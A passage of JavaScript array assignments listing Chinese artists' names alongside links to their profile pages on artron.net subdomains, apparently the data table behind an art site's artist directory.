	artname[1892] = "王林旭";
	artlink[1892] = "https://wanglinxu.artron.net";
	artname[1893] = "王金石";
	artlink[1893] = "http://wangjinshi.artron.net";
	artname[1894] = "陈俊穆";
	artlink[1894] = "https://chenjunmu.artron.net";
	artname[1895] = "姜建忠";
	artlink[1895] = "https://jiangjianzhong.artron.net";
	artname[1896] = "黄启后";
	artlink[1896] = "http://huangqihou.artron.net";
	artname[1897] = "陈大中";
	artlink[1897] = "https://artist.artron.net/artists2621";
	artname[1898] = "韩天雍";
	artlink[1898] = "https://hantianyong.artron.net";
	artname[1899] = "江书荣";
	artlink[1899] = "http://ca.artron.net/jiangshurong";
	artname[1900] = "韩方";
	artlink[1900] = "http://hanfang.artron.net";
	artname[1901] = "曹俊";
	artlink[1901] = "https://artist.artron.net/artists3420";
	artname[1902] = "林禹光";
	artlink[1902] = "https://linyuguang.artron.net";
	artname[1903] = "林强";
	artlink[1903] = "https://linqiang.artron.net";
	artname[1904] = "蒋丽萍";
	artlink[1904] = "https://jiangliping.artron.net";
	artname[1905] = "韩莉";
	artlink[1905] = "https://hanli.artron.net";
	artname[1906] = "杜浩";
	artlink[1906] = "https://duhao.artron.net";
	artname[1907] = "陈果舜";
	artlink[1907] = "https://chenguoshun.artron.net";
	artname[1908] = "李德福";
	artlink[1908] = "https://lidefu.artron.net";
	artname[1909] = "蒋焕";
	artlink[1909] = "https://jianghuan.artron.net";
	artname[1910] = "李海峰";
	artlink[1910] = "https://lihaifeng.artron.net";
	artname[1911] = "韩振刚";
	artlink[1911] = "https://hanzhengang.artron.net";
	artname[1912] = "高献敏";
	artlink[1912] = "https://artist.artron.net/artists14182";
	artname[1913] = "曹无";
	artlink[1913] = "https://caowu.artron.net";
	artname[1914] = "陈廷友";
	artlink[1914] = "https://chentingyou.artron.net";
	artname[1915] = "李晓刚";
	artlink[1915] = "https://lixiaogang.artron.net";
	artname[1916] = "范春晓";
	artlink[1916] = "https://fanchunxiao.artron.net";
	artname[1917] = "何南燕";
	artlink[1917] = "https://henanyan.artron.net";
	artname[1918] = "郝友";
	artlink[1918] = "http://haoyou.artron.net";
	artname[1919] = "李月林";
	artlink[1919] = "https://artist.artron.net/artists8020";
	artname[1920] = "韩玉臣";
	artlink[1920] = "https://hanyuchen.artron.net";
	artname[1921] = "冯巍";
	artlink[1921] = "https://fengwei.artron.net";
	artname[1922] = "孔阳";
	artlink[1922] = "https://artist.artron.net/artists5713";
	artname[1923] = "黄德伟";
	artlink[1923] = "https://artist.artron.net/artists5436";
	artname[1924] = "李世雄";
	artlink[1924] = "http://lishixiong.artron.net";
	artname[1925] = "陈勇鹏";
	artlink[1925] = "http://chenyongpeng212.artron.net";
	artname[1926] = "董晓丽";
	artlink[1926] = "https://artist.artron.net/artists3861";
	artname[1927] = "李佳";
	artlink[1927] = "https://artist.artron.net/artists6371";
	artname[1928] = "陈树东";
	artlink[1928] = "http://chenshudong.artron.net";
	artname[1929] = "梁光泽";
	artlink[1929] = "https://liangguangze.artron.net";
	artname[1930] = "卜绍基";
	artlink[1930] = "https://bushaoji.artron.net";
	artname[1931] = "陈其和";
	artlink[1931] = "http://chenqihe.artron.net";
	artname[1932] = "李照东";
	artlink[1932] = "https://lizhaodong.artron.net";
	artname[1933] = "冯钟云";
	artlink[1933] = "https://fengzhongyun.artron.net";
	artname[1934] = "解烨";
	artlink[1934] = "https://artist.artron.net/artists3499";
	artname[1935] = "陈许";
	artlink[1935] = "https://chenxu.artron.net";
	artname[1936] = "李镇";
	artlink[1936] = "http://lizhen.artron.net";
	artname[1937] = "高孝午";
	artlink[1937] = "http://gaoxiaowu.artron.net";
	artname[1938] = "陈鸿志";
	artlink[1938] = "http://chenhongzhi.artron.net";
	artname[1939] = "邸可新";
	artlink[1939] = "https://dikexin.artron.net";
	artname[1940] = "大土三阳";
	artlink[1940] = "https://datusanyang.artron.net";
	artname[1941] = "杨阳";
	artlink[1941] = "https://yy.artron.net";
	artname[1942] = "吴进良";
	artlink[1942] = "https://wujinliang.artron.net";
	artname[1943] = "刘永涛";
	artlink[1943] = "https://liuyongtao.artron.net";
	artname[1944] = "曹明";
	artlink[1944] = "https://artist.artron.net/artists8707";
	artname[1945] = "郑克明";
	artlink[1945] = "http://zhengkeming.artron.net";
	artname[1946] = "杜小同";
	artlink[1946] = "https://duxiaotong.artron.net";
	artname[1947] = "于晨";
	artlink[1947] = "https://artist.artron.net/artists8706";
	artname[1948] = "王青";
	artlink[1948] = "http://wangqing.artron.net";
	artname[1949] = "朱永灵";
	artlink[1949] = "https://zhuyongling.artron.net";
	artname[1950] = "徐青峰";
	artlink[1950] = "https://xuqingfeng.artron.net";
	artname[1951] = "王雪峰";
	artlink[1951] = "http://wangxuefeng.artron.net";
	artname[1952] = "刘海明";
	artlink[1952] = "https://artist.artron.net/artists8109";
	artname[1953] = "刘阳";
	artlink[1953] = "https://liuyang.artron.net";
	artname[1954] = "余立新";
	artlink[1954] = "https://yulixin.artron.net";
	artname[1955] = "夏亮熹";
	artlink[1955] = "http://xialiangxi.artron.net";
	artname[1956] = "许敦平";
	artlink[1956] = "https://artist.artron.net/artists2957";
	artname[1957] = "郗海飞";
	artlink[1957] = "http://xihaifei.artron.net";
	artname[1958] = "唐浩武";
	artlink[1958] = "http://tanghaowu.artron.net";
	artname[1959] = "孙景刚";
	artlink[1959] = "https://artist.artron.net/artists5316";
	artname[1960] = "王金钟";
	artlink[1960] = "http://wangjinzhong.artron.net";
	artname[1961] = "秦蔼美";
	artlink[1961] = "http://amyspainting.artron.net";
	artname[1962] = "杭春晖";
	artlink[1962] = "https://hangchunhui.artron.net";
	artname[1963] = "吕小中";
	artlink[1963] = "http://lvxiaozhong.artron.net";
	artname[1964] = "张红年";
	artlink[1964] = "https://zhanghongnian.artron.net";
	artname[1965] = "毛健全";
	artlink[1965] = "https://maojianquan.artron.net";
	artname[1966] = "王海洋";
	artlink[1966] = "https://artist.artron.net/artists58";
	artname[1967] = "郑文岩";
	artlink[1967] = "https://zhengwenyan.artron.net";
	artname[1968] = "徐波";
	artlink[1968] = "http://xubo.artron.net";
	artname[1969] = "罗敏";
	artlink[1969] = "https://luomin.artron.net";
	artname[1970] = "爱新觉罗·启骧";
	artlink[1970] = "https://aixinjueluoqixiang.artron.net";
	artname[1971] = "王达军";
	artlink[1971] = "http://aixinjueluoqixiang.artron.net";
	artname[1972] = "张垦";
	artlink[1972] = "https://zhangken.artron.net";
	artname[1973] = "励国仪";
	artlink[1973] = "https://liguoyi.artron.net";
	artname[1974] = "李中原";
	artlink[1974] = "https://lizhongyuan.artron.net";
	artname[1975] = "谢锦华";
	artlink[1975] = "https://xiejinhua.artron.net";
	artname[1976] = "王晓莉";
	artlink[1976] = "https://wangxiaoli.artron.net";
	artname[1977] = "徐茂平";
	artlink[1977] = "http://xumaoping.artron.net";
	artname[1978] = "朱新昌";
	artlink[1978] = "http://zhuxinchang.artron.net";
	artname[1979] = "唐子农";
	artlink[1979] = "https://artist.artron.net/artists2463";
	artname[1980] = "李厚";
	artlink[1980] = "https://lihou.artron.net";
	artname[1981] = "李春鸣";
	artlink[1981] = "http://lichunming.artron.net";
	artname[1982] = "刘三齐";
	artlink[1982] = "http://liusanqi.artron.net";
	artname[1983] = "孙洪敏";
	artlink[1983] = "http://sunhongmin.artron.net";
	artname[1984] = "王见";
	artlink[1984] = "http://wangjianart.artron.net";
	artname[1985] = "尹国良";
	artlink[1985] = "https://yinguoliang.artron.net";
	artname[1986] = "韦振中";
	artlink[1986] = "http://weizhenzhong.artron.net";
	artname[1987] = "黄河";
	artlink[1987] = "http://huanghe.artron.net";
	artname[1988] = "尹秋生";
	artlink[1988] = "http://yinqiusheng.artron.net";
	artname[1989] = "吴雅琳";
	artlink[1989] = "http://wuyalin.artron.net";
	artname[1990] = "谢楚余";
	artlink[1990] = "https://xiechuyu.artron.net";
	artname[1991] = "陈晓阳";
	artlink[1991] = "http://chenxiaoyang.artron.net";
	artname[1992] = "雷小洲";
	artlink[1992] = "http://leixiaozhou.artron.net";
	artname[1993] = "罗奇";
	artlink[1993] = "https://luoqi.artron.net";
	artname[1994] = "薛军";
	artlink[1994] = "http://xuejun.artron.net";
	artname[1995] = "庄小尖";
	artlink[1995] = "http://zhuangxiaojian.artron.net";
	artname[1996] = "吴松";
	artlink[1996] = "http://wusong.artron.net";
	artname[1997] = "恽圻苍";
	artlink[1997] = "https://yunqicang.artron.net";
	artname[1998] = "陈映欣";
	artlink[1998] = "https://chenyingxin.artron.net";
	artname[1999] = "许全群";
	artlink[1999] = "http://xuquanqun.artron.net";
	artname[2000] = "谢向英";
	artlink[2000] = "http://xiexiangying.artron.net";
	artname[2001] = "谢云生";
	artlink[2001] = "http://xieyunsheng.artron.net";
	artname[2002] = "陈源初";
	artlink[2002] = "https://chenyuanchu.artron.net";
	artname[2003] = "刘孟宽";
	artlink[2003] = "https://liumengkuan.artron.net";
	artname[2004] = "张乃成";
	artlink[2004] = "https://artist.artron.net/artists1248";
	artname[2005] = "陈锡山";
	artlink[2005] = "https://chenxishan.artron.net";
	artname[2006] = "赵红尘";
	artlink[2006] = "http://zhaohongchen.artron.net";
	artname[2007] = "谢炳勇";
	artlink[2007] = "http://xby.artron.net";
	artname[2008] = "穆小玫";
	artlink[2008] = "https://muxiaomei.artron.net";
	artname[2009] = "王琛";
	artlink[2009] = "http://wangchen.artron.net";
	artname[2010] = "祝平";
	artlink[2010] = "https://zhuping.artron.net";
	artname[2011] = "李刚";
	artlink[2011] = "http://lgang.artron.net";
	artname[2012] = "刘牧";
	artlink[2012] = "https://liumu.artron.net";
	artname[2013] = "陈亚莲";
	artlink[2013] = "http://chenyalian.artron.net";
	artname[2014] = "罗家宽";
	artlink[2014] = "https://luojiakuan.artron.net";
	artname[2015] = "万岭";
	artlink[2015] = "https://wanling.artron.net";
	artname[2016] = "谢远清";
	artlink[2016] = "http://xieyuanqing.artron.net";
	artname[2017] = "张伟";
	artlink[2017] = "https://zhangwei.artron.net";
	artname[2018] = "郭轶丹";
	artlink[2018] = "http://guoyidan.artron.net";
	artname[2019] = "姜鸿（鸿者）";
	artlink[2019] = "";
	artname[2020] = "张大华";
	artlink[2020] = "http://zhangdahua.artron.net";
	artname[2021] = "陈洪军";
	artlink[2021] = "https://chenhongjun.artron.net";
	artname[2022] = "周祥林";
	artlink[2022] = "http://zhouxianglin.artron.net";
	artname[2023] = "张育贤";
	artlink[2023] = "http://zhangyuxian.artron.net";
	artname[2024] = "侯一波";
	artlink[2024] = "http://houyibo.artron.net";
	artname[2025] = "熊钢如";
	artlink[2025] = "http://xionggangru.artron.net";
	artname[2026] = "李林洪";
	artlink[2026] = "http://lilinhong.artron.net";
	artname[2027] = "乐穹";
	artlink[2027] = "http://leqiong.artron.net";
	artname[2028] = "杨沛";
	artlink[2028] = "https://yangpei.artron.net";
	artname[2029] = "姜吉安";
	artlink[2029] = "http://jiangjian.artron.net";
	artname[2030] = "周光真";
	artlink[2030] = "http://zhouguangzhen.artron.net";
	artname[2031] = "翟晖";
	artlink[2031] = "https://artist.artron.net/artists14793";
	artname[2032] = "孙秀庭";
	artlink[2032] = "https://sunxiuting.artron.net";
	artname[2033] = "何纬仁";
	artlink[2033] = "https://artist.artron.net/artists8391";
	artname[2034] = "姚震西";
	artlink[2034] = "https://yaozhenxi.artron.net";
	artname[2035] = "贺立言";
	artlink[2035] = "http://heliyan.artron.net";
	artname[2036] = "张晖";
	artlink[2036] = "http://zhanghui123.artron.net";
	artname[2037] = "王苹";
	artlink[2037] = "http://wangping123.artron.net";
	artname[2038] = "袁庆一";
	artlink[2038] = "http://yuanqingyi.artron.net";
	artname[2039] = "徐冰";
	artlink[2039] = "https://xubing.artron.net";
	artname[2040] = "谭天";
	artlink[2040] = "http://tantian.artron.net";
	artname[2041] = "易元和";
	artlink[2041] = "https://yiyuanhe.artron.net";
	artname[2042] = "张谦（林茨）";
	artlink[2042] = "http://zhangqian.artron.net";
	artname[2043] = "张大侠";
	artlink[2043] = "https://zhangdaxia.artron.net";
	artname[2044] = "羊草";
	artlink[2044] = "http://yangcao.artron.net";
	artname[2045] = "董竟成";
	artlink[2045] = "https://dongjingcheng.artron.net";
	artname[2046] = "刘荣";
	artlink[2046] = "http://liurong.artron.net";
	artname[2047] = "苏圣普";
	artlink[2047] = "https://sushengpu.artron.net";
	artname[2048] = "于帆";
	artlink[2048] = "https://yufan.artron.net";
	artname[2049] = "康宁";
	artlink[2049] = "https://kangning.artron.net";
	artname[2050] = "杨曦";
	artlink[2050] = "http://ca.artron.net/yangxi";
	artname[2051] = "王德才";
	artlink[2051] = "https://artist.artron.net/artists6200";
	artname[2052] = "杨树峰";
	artlink[2052] = "https://yangshufeng.artron.net";
	artname[2053] = "梁剑";
	artlink[2053] = "https://liangjian.artron.net";
	artname[2054] = "罗小韵";
	artlink[2054] = "http://luoxiaoyun.artron.net";
	artname[2055] = "刘建";
	artlink[2055] = "";
	artname[2056] = "杨东平";
	artlink[2056] = "http://yangdongping.artron.net";
	artname[2057] = "籍忠亮";
	artlink[2057] = "https://jzl.artron.net";
	artname[2058] = "陈九";
	artlink[2058] = "https://chenjiu.artron.net";
	artname[2059] = "尹沧海";
	artlink[2059] = "https://yincanghai.artron.net";
	artname[2060] = "陈济谋";
	artlink[2060] = "https://chenjimou.artron.net";
	artname[2061] = "陈良敏";
	artlink[2061] = "https://chenliangmin.artron.net";
	artname[2062] = "陈亮";
	artlink[2062] = "https://artist.artron.net/artists5059";
	artname[2063] = "陈求之";
	artlink[2063] = "http://chenqiuzhi.artron.net";
	artname[2064] = "魏鲁宁";
	artlink[2064] = "https://weiluning.artron.net";
	artname[2065] = "张晓";
	artlink[2065] = "http://zhangxiao.artron.net";
	artname[2066] = "李迎";
	artlink[2066] = "http://liying.artron.net";
	artname[2067] = "申红飙";
	artlink[2067] = "http://shenhongbiao.artron.net";
	artname[2068] = "邹建源";
	artlink[2068] = "https://artist.artron.net/artists14749";
	artname[2069] = "张值";
	artlink[2069] = "http://zhangzhi.artron.net";
	artname[2070] = "杨家永";
	artlink[2070] = "https://yjy.artron.net";
	artname[2071] = "丁竹君";
	artlink[2071] = "https://dingzhujun.artron.net";
	artname[2072] = "王秋人";
	artlink[2072] = "https://wangqiuren.artron.net";
	artname[2073] = "刘远";
	artlink[2073] = "http://liuyuan123.artron.net";
	artname[2074] = "张西";
	artlink[2074] = "http://zhangxi1.artron.net";
	artname[2075] = "范治斌";
	artlink[2075] = "http://fanzhibin.artron.net";
	artname[2076] = "王崇学";
	artlink[2076] = "https://artist.artron.net/artists4789";
	artname[2077] = "周逢俊";
	artlink[2077] = "https://zhoufengjun.artron.net";
	artname[2078] = "管峻";
	artlink[2078] = "https://guanjun.artron.net";
	artname[2079] = "李佰虎";
	artlink[2079] = "https://libaihu.artron.net";
	artname[2080] = "刘知白";
	artlink[2080] = "https://liuzhibai.artron.net";
	artname[2081] = "朱乐耕";
	artlink[2081] = "https://zhulegeng.artron.net";
	artname[2082] = "何洵瑶";
	artlink[2082] = "https://hexunyao.artron.net";
	artname[2083] = "侯宝川";
	artlink[2083] = "https://artist.artron.net/artists4221";
	artname[2084] = "渠岩";
	artlink[2084] = "http://quyan.artron.net";
	artname[2085] = "化建国";
	artlink[2085] = "https://huajianguo.artron.net";
	artname[2086] = "黄嘉明";
	artlink[2086] = "https://huangjiaming.artron.net";
	artname[2087] = "黄绍强";
	artlink[2087] = "https://artist.artron.net/artists3036";
	artname[2088] = "张伟";
	artlink[2088] = "http://zhangwei2.artron.net";
	artname[2089] = "袁加";
	artlink[2089] = "http://yuanjia.artron.net";
	artname[2090] = "彭斯";
	artlink[2090] = "http://pengsi.artron.net";
	artname[2091] = "刘晓钟";
	artlink[2091] = "https://liuxiaozhong.artron.net";
	artname[2092] = "张功慤";
	artlink[2092] = "http://zhanggongque.artron.net";
	artname[2093] = "张敬立";
	artlink[2093] = "https://zhangjingli.artron.net";
	artname[2094] = "蒋昌忠";
	artlink[2094] = "https://jiangchangzhong.artron.net";
	artname[2095] = "左冰冰";
	artlink[2095] = "http://zuobingbing.artron.net";
	artname[2096] = "沈嘉蔚";
	artlink[2096] = "https://shenjiawei.artron.net";
	artname[2097] = "申烟田";
	artlink[2097] = "http://shenyantian.artron.net";
	artname[2098] = "李岗";
	artlink[2098] = "https://lg.artron.net";
	artname[2099] = "孙怡玫";
	artlink[2099] = "http://sunyimei.artron.net";
	artname[2100] = "姚龙顺";
	artlink[2100] = "https://yaolongshun.artron.net";
	artname[2101] = "李英保";
	artlink[2101] = "https://liyingbao.artron.net";
	artname[2102] = "孙晓云";
	artlink[2102] = "https://sunxiaoyun.artron.net";
	artname[2103] = "刘艺东";
	artlink[2103] = "http://liuyidong.artron.net";
	artname[2104] = "岳峰";
	artlink[2104] = "https://yf.artron.net";
	artname[2105] = "诗迪";
	artlink[2105] = "http://shidi.artron.net";
	artname[2106] = "尹晶华";
	artlink[2106] = "http://yinjinghua.artron.net";
	artname[2107] = "杨雷";
	artlink[2107] = "https://yanglei.artron.net";
	artname[2108] = "梁伟";
	artlink[2108] = "https://liangwei.artron.net";
	artname[2109] = "蓝正辉";
	artlink[2109] = "http://lanzhenghui.artron.net";
	artname[2110] = "赵辉";
	artlink[2110] = "https://artist.artron.net/artists7996";
	artname[2111] = "刘仁刚";
	artlink[2111] = "http://liurengang.artron.net";
	artname[2112] = "娄正纲";
	artlink[2112] = "https://louzhenggang.artron.net";
	artname[2113] = "吕顺";
	artlink[2113] = "https://lvshun.artron.net";
	artname[2114] = "叶文";
	artlink[2114] = "https://yewen.artron.net";
	artname[2115] = "宫岛永太良";
	artlink[2115] = "http://eitaroh.artron.net";
	artname[2116] = "万晓笳";
	artlink[2116] = "https://wanxiaojia.artron.net";
	artname[2117] = "姚迪雄";
	artlink[2117] = "https://yaodixiong.artron.net";
	artname[2118] = "潘全海";
	artlink[2118] = "https://panquanhai.artron.net";
	artname[2119] = "刘晟（粤）";
	artlink[2119] = "http://liusheng.artron.net";
	artname[2120] = "严善錞";
	artlink[2120] = "http://yanshanchun.artron.net";
	artname[2121] = "刘宝成";
	artlink[2121] = "http://liubaocheng.artron.net";
	artname[2122] = "范权";
	artlink[2122] = "https://artist.artron.net/artists3843";
	artname[2123] = "徐仲偶";
	artlink[2123] = "http://xuzhongou.artron.net";
	artname[2124] = "孙天牧";
	artlink[2124] = "https://suntianmu.artron.net";
	artname[2125] = "石丰";
	artlink[2125] = "http://shifeng.artron.net";
	artname[2126] = "昆仑子";
	artlink[2126] = "https://kunlunzi.artron.net";
	artname[2127] = "刘远长";
	artlink[2127] = "http://liuyuanchang.artron.net";
	artname[2128] = "宁勤征";
	artlink[2128] = "http://ningqinzheng.artron.net";
	artname[2129] = "李文跃";
	artlink[2129] = "http://liwenyue.artron.net";
	artname[2130] = "王林森";
	artlink[2130] = "https://wanglinsen.artron.net";
	artname[2131] = "李波";
	artlink[2131] = "http://libo.artron.net";
	artname[2132] = "王来文";
	artlink[2132] = "https://wanglaiwen.artron.net";
	artname[2133] = "熊声贵";
	artlink[2133] = "http://xiongshenggui.artron.net";
	artname[2134] = "高继兴";
	artlink[2134] = "https://gaojixing.artron.net";
	artname[2135] = "冯叔文";
	artlink[2135] = "http://fengshuwen.artron.net";
	artname[2136] = "舒惠娟";
	artlink[2136] = "http://shuhuijuan.artron.net";
	artname[2137] = "刘伟";
	artlink[2137] = "http://liuwei.artron.net";
	artname[2138] = "曾维开";
	artlink[2138] = "http://zengweikai.artron.net";
	artname[2139] = "裴足喜";
	artlink[2139] = "https://artist.artron.net/artists6222";
	artname[2140] = "涂翼报";
	artlink[2140] = "http://tuyibao.artron.net";
	artname[2141] = "周益军";
	artlink[2141] = "http://zhouyijun.artron.net";
	artname[2142] = "张延昭";
	artlink[2142] = "https://zhangyanzhao.artron.net";
	artname[2143] = "边舒才";
	artlink[2143] = "https://bianshucai.artron.net";
	artname[2144] = "刘远";
	artlink[2144] = "http://lyuan.artron.net";
	artname[2145] = "陈润则";
	artlink[2145] = "https://chenrunze.artron.net";
	artname[2146] = "庄保林";
	artlink[2146] = "http://zhuangbaolin.artron.net";
	artname[2147] = "吴建斌";
	artlink[2147] = "http://wujianbin.artron.net";
	artname[2148] = "彭竞强";
	artlink[2148] = "http://pengjingqiang.artron.net";
	artname[2149] = "徐明";
	artlink[2149] = "https://xvming.artron.net";
	artname[2150] = "刘山民";
	artlink[2150] = "http://liushanmin.artron.net";
	artname[2151] = "潘皓";
	artlink[2151] = "https://panhao.artron.net";
	artname[2152] = "李牧遥";
	artlink[2152] = "http://limuyao.artron.net";
	artname[2153] = "张晓东";
	artlink[2153] = "https://zhangxiaodong.artron.net";
	artname[2154] = "岳雷";
	artlink[2154] = "https://yuelei.artron.net";
	artname[2155] = "黄焕义";
	artlink[2155] = "http://huanghuanyi.artron.net";
	artname[2156] = "吕中元";
	artlink[2156] = "http://lvzhongyuan.artron.net";
	artname[2157] = "吕金泉";
	artlink[2157] = "http://lvjinquan.artron.net";
	artname[2158] = "张远林";
	artlink[2158] = "https://zhangyuanlin.artron.net";
	artname[2159] = "谢立俭";
	artlink[2159] = "https://xielijian.artron.net";
	artname[2160] = "萧也";
	artlink[2160] = "http://xiaoye.artron.net";
	artname[2161] = "刘宝俊";
	artlink[2161] = "http://liubaojun.artron.net";
	artname[2162] = "赵国柱";
	artlink[2162] = "http://zhaoguozhu.artron.net";
	artname[2163] = "林跃";
	artlink[2163] = "https://linyue.artron.net";
	artname[2164] = "袁廉民";
	artlink[2164] = "http://yuanlianmin.artron.net";
	artname[2165] = "罗必武";
	artlink[2165] = "http://luobiwu.artron.net";
	artname[2166] = "瞿倩梅";
	artlink[2166] = "http://quqianmei.artron.net";
	artname[2167] = "释大禅";
	artlink[2167] = "http://dachan.artron.net";
	artname[2168] = "艾欣";
	artlink[2168] = "http://aixin.artron.net";
	artname[2169] = "陆国强";
	artlink[2169] = "https://artist.artron.net/artists5246";
	artname[2170] = "陶冬冬";
	artlink[2170] = "http://taodongdong.artron.net";
	artname[2171] = "陈培";
	artlink[2171] = "https://chenpei.artron.net";
	artname[2172] = "王智远";
	artlink[2172] = "http://wangzhiyuan.artron.net";
	artname[2173] = "许勇";
	artlink[2173] = "https://xuyong.artron.net";
	artname[2174] = "张永刚";
	artlink[2174] = "http://zhangyonggang.artron.net";
	artname[2175] = "王相懿";
	artlink[2175] = "http://wangxiangyi.artron.net";
	artname[2176] = "周铁利";
	artlink[2176] = "https://zhoutieli.artron.net";
	artname[2177] = "王金";
	artlink[2177] = "http://wjin.artron.net";
	artname[2178] = "金士焯";
	artlink[2178] = "https://jinshizhuo.artron.net";
	artname[2179] = "王松";
	artlink[2179] = "https://artist.artron.net/artists4446";
	artname[2180] = "林民恩";
	artlink[2180] = "https://linminen.artron.net";
	artname[2181] = "籍虹";
	artlink[2181] = "https://jihong.artron.net";
	artname[2182] = "王克举";
	artlink[2182] = "http://wkj.artron.net";
	artname[2183] = "薄海";
	artlink[2183] = "http://bohai.artron.net";
	artname[2184] = "田亚洲";
	artlink[2184] = "http://tianyazhou.artron.net";
	artname[2185] = "楚承明";
	artlink[2185] = "https://chuchengming.artron.net";
	artname[2186] = "稀朗";
	artlink[2186] = "http://xilang.artron.net";
	artname[2187] = "孔见";
	artlink[2187] = "https://kongjian.artron.net";
	artname[2188] = "李子牧";
	artlink[2188] = "http://lizimu.artron.net";
	artname[2189] = "金平";
	artlink[2189] = "http://jinping.artron.net";
	artname[2190] = "额博";
	artlink[2190] = "http://ebo.artron.net";
	artname[2191] = "王文杰";
	artlink[2191] = "https://wangwenjie.artron.net";
	artname[2192] = "徐华翎";
	artlink[2192] = "https://xuhualing.artron.net";
	artname[2193] = "周建朋";
	artlink[2193] = "https://zhoujianpeng.artron.net";
	artname[2194] = "徐红明";
	artlink[2194] = "http://xuhongming.artron.net";
	artname[2195] = "高景林";
	artlink[2195] = "https://gaojinglin.artron.net";
	artname[2196] = "李刚（北京）";
	artlink[2196] = "https://lig.artron.net";
	artname[2197] = "胡翘然";
	artlink[2197] = "https://huqiaoran.artron.net";
	artname[2198] = "金基浩";
	artlink[2198] = "http://jinjihao.artron.net";
	artname[2199] = "钟耕略";
	artlink[2199] = "http://zhonggenglue.artron.net";
	artname[2200] = "夏小希";
	artlink[2200] = "https://artist.artron.net/artists15092";
	artname[2201] = "吴震启";
	artlink[2201] = "https://wuzhenqi.artron.net";
	artname[2202] = "林再圆";
	artlink[2202] = "https://linzaiyuan.artron.net";
	artname[2203] = "帕拉";
	artlink[2203] = "https://PallaJeroff.artron.net";
	artname[2204] = "葛洪";
	artlink[2204] = "https://artist.artron.net/artists339";
	artname[2205] = "洪波";
	artlink[2205] = "https://hongbo.artron.net";
	artname[2206] = "陈锡波";
	artlink[2206] = "http://chenxibo.artron.net";
	artname[2207] = "张肇达";
	artlink[2207] = "http://zhangzhaoda.artron.net";
	artname[2208] = "姚治华";
	artlink[2208] = "https://yaozhihua.artron.net";
	artname[2209] = "周之江";
	artlink[2209] = "http://zhouzhijiang.artron.net";
	artname[2210] = "蒋喜";
	artlink[2210] = "http://jiangxi.artron.net";
	artname[2211] = "姜振国";
	artlink[2211] = "http://jiangzhenguo.artron.net";
	artname[2212] = "瞿利军";
	artlink[2212] = "http://ca.artron.net/qulijun";
	artname[2213] = "何黎霞";
	artlink[2213] = "http://helixia.artron.net";
	artname[2214] = "穆家善";
	artlink[2214] = "https://mujiashan.artron.net";
	artname[2215] = "顾绍培";
	artlink[2215] = "http://gushaopei.artron.net";
	artname[2216] = "任建业";
	artlink[2216] = "http://renjianye.artron.net";
	artname[2217] = "徐鼎一";
	artlink[2217] = "http://xudingyi.artron.net";
	artname[2218] = "龚岚";
	artlink[2218] = "http://gonglan.artron.net";
	artname[2219] = "吴子英";
	artlink[2219] = "https://wuziying.artron.net";
	artname[2220] = "邓正龙";
	artlink[2220] = "http://dengzhenglong.artron.net";
	artname[2221] = "苏小松";
	artlink[2221] = "https://suxiaosong.artron.net";
	artname[2222] = "夏柏森";
	artlink[2222] = "https://xiabaisen.artron.net";
	artname[2223] = "布衣山人";
	artlink[2223] = "http://buyishanren.artron.net";
	artname[2224] = "许晓鹏";
	artlink[2224] = "http://xuxiaopeng.artron.net";
	artname[2225] = "严克勤";
	artlink[2225] = "http://yankeqin.artron.net";
	artname[2226] = "塔可";
	artlink[2226] = "http://take.artron.net";
	artname[2227] = "陈天";
	artlink[2227] = "https://chentian.artron.net";
	artname[2228] = "王厚祥";
	artlink[2228] = "https://artist.artron.net/artists1633";
	artname[2229] = "深圳刘大明";
	artlink[2229] = "https://liudaming.artron.net";
	artname[2230] = "石朴";
	artlink[2230] = "https://shipu.artron.net";
	artname[2231] = "郑强";
	artlink[2231] = "https://zhengqiang.artron.net";
	artname[2232] = "夏蕙瑛";
	artlink[2232] = "https://xiahuiying.artron.net";
	artname[2233] = "杨珺";
	artlink[2233] = "https://artist.artron.net/artists3873";
	artname[2234] = "刘彦";
	artlink[2234] = "https://liuyan.artron.net";
	artname[2235] = "郭关";
	artlink[2235] = "https://guoguan.artron.net";
	artname[2236] = "龚循明";
	artlink[2236] = "http://gongxunming.artron.net";
	artname[2237] = "武世文";
	artlink[2237] = "https://wushiwen.artron.net";
	artname[2238] = "张廷禄";
	artlink[2238] = "https://zhangtinglu.artron.net";
	artname[2239] = "苏星";
	artlink[2239] = "http://suxing.artron.net";
	artname[2240] = "罗民力";
	artlink[2240] = "https://luominli.artron.net";
	artname[2241] = "徐志广";
	artlink[2241] = "https://artist.artron.net/artists14450";
	artname[2242] = "杨培江";
	artlink[2242] = "http://yangpeijiang.artron.net";
	artname[2243] = "桑火尧";
	artlink[2243] = "https://sanghuoyao.artron.net";
	artname[2244] = "陈慧敏";
	artlink[2244] = "http://chenhuimin.artron.net";
	artname[2245] = "秦蓁";
	artlink[2245] = "https://qinzhen.artron.net";
	artname[2246] = "王晓勃";
	artlink[2246] = "https://wangxiaobo.artron.net";
	artname[2247] = "杨宝军";
	artlink[2247] = "https://yangbaojun.artron.net";
	artname[2248] = "储楚";
	artlink[2248] = "http://chuchu.artron.net";
	artname[2249] = "李书成";
	artlink[2249] = "http://lishucheng.artron.net";
	artname[2250] = "乔领 宁雪君";
	artlink[2250] = "http://qlnxj.artron.net";
	artname[2251] = "刘陆陆";
	artlink[2251] = "http://liululu.artron.net";
	artname[2252] = "程晓明";
	artlink[2252] = "http://chengxiaoming.artron.net";
	artname[2253] = "魏良";
	artlink[2253] = "http://weiliang.artron.net";
	artname[2254] = "武雪丽";
	artlink[2254] = "http://wuxueli.artron.net";
	artname[2255] = "邓晓岗";
	artlink[2255] = "https://dengxiaogang.artron.net";
	artname[2256] = "马林（油画）";
	artlink[2256] = "http://malin.artron.net";
	artname[2257] = "楼志豪";
	artlink[2257] = "http://louzhihao.artron.net";
	artname[2258] = "杨再春";
	artlink[2258] = "https://yangzaichun.artron.net";
	artname[2259] = "刘普安";
	artlink[2259] = "https://liupuan.artron.net";
	artname[2260] = "苏海江";
	artlink[2260] = "http://suhaijiang.artron.net";
	artname[2261] = "徐晨阳";
	artlink[2261] = "https://xuchenyang.artron.net";
	artname[2262] = "王龙军";
	artlink[2262] = "https://wanglongjun.artron.net";
	artname[2263] = "朱凡";
	artlink[2263] = "https://zhufan.artron.net";
	artname[2264] = "马锋辉";
	artlink[2264] = "https://mafenghui.artron.net";
	artname[2265] = "钟章法";
	artlink[2265] = "https://zhongzhangfa.artron.net";
	artname[2266] = "彭薇";
	artlink[2266] = "http://pengwei.artron.net";
	artname[2267] = "方卫国";
	artlink[2267] = "http://fangweiguo.artron.net";
	artname[2268] = "姜儒振";
	artlink[2268] = "http://jiangruzhen.artron.net";
	artname[2269] = "袁波";
